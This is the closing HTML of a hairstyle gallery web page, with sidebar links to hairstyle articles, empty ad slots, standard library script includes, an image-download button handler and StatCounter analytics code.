													<li class="list-group-item"><a href="/50s-wedding-hairstyles-down.html">50s Wedding Hairstyles Down</a></li>
													<li class="list-group-item"><a href="/best-mens-hairstyles-for-thick-wavy-hair-long-length.html">Best Mens Hairstyles For Thick Wavy Hair Long Length</a></li>
													<li class="list-group-item"><a href="/black-braid-hairstyle-with-gray-hair.html">Black Braid Hairstyle With Gray Hair</a></li>
													<li class="list-group-item"><a href="/cute-model-curly-hairstyles.html">Cute Model Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/best-bob-or-lob-hairstyle-to-ask-for-2019.html">Best Bob Or Lob Hairstyle To Ask For 2019</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>